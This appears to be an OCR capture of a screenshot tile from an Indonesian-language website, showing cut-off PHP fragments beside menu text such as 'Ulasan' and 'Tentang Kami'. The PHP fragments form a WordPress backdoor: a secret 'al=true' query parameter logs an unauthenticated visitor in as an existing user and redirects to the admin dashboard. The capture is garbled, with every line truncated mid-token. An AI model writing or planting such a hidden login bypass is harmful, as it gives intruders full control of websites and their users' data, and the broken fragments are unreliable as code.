
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
nline paling populer di